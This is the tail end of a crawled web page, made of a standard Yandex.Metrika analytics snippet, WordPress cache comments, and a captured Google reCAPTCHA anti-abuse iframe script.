<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.354 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 01:58:13 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EM5Ne7rKjKUp3FaCz0OTVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768604297236');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>